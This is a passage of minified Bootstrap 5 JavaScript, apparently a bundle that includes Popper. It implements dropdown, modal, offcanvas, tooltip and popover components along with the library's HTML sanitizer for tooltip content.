o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 